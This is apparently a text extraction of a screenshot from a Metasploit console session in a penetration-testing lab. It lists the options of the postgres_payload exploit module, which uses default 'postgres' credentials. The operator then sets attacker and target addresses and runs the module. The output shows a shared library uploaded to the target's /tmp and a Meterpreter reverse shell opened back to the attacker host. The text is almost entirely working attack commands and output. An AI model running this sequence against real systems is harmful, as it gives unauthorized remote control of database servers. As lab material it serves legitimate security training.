 Used when making a new connection via RHOSTS:
Name Current Setting Required Description
DATABASE postgres no The database to authenticate against
PASSWORD postgres no The password for the specified username. Leave blank
for a random password.
RHOSTS no The target host(s), see https://docs.metasploit.com/
docs/using-metasploit/basics/using-metasploit.html
RPORT 5432 no The target port
USERNAME postgres no The username to authenticate as
Used when connecting via an existing SESSION:
Name Current Setting Required Description
SESSION no The session to run this module on
Payload options (linux/x86/meterpreter/reverse_tcp):
Name Current Setting Required Description
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Linux x86
View the full module info with the info, or info -d command.
msf6 exploit(linux/postgres/postgres_payload) > set lhost 192.168.11.111
lhost => 192.168.11.111
msf6 exploit(linux/postgres/postgres_payload) > set rhosts 192.168.11.112
rhosts => 192.168.11.112
msf6 exploit(linux/postgres/postgres_payload) > run
[*] Started reverse TCP handler on 192.168.11.111:4444
[*] 192.168.11.112:5432 - PostgreSQL 8.3.1 on i486-pc-linux-gnu, compiled by GCC cc (GCC) 4.2.
3 (Ubuntu 4.2.3-2ubuntu4)
[*] Uploaded as /tmp/FUuSkhml.so, should be cleaned up automatically
[*] Sending stage (1017704 bytes) to 192.168.11.112
[*] Meterpreter session 2 opened (192.168.11.111:4444 -> 192.168.11.112:51532) at 2024-04-12 1
0:29:46 -0400
meterpreter >
Background session 2? [y/N]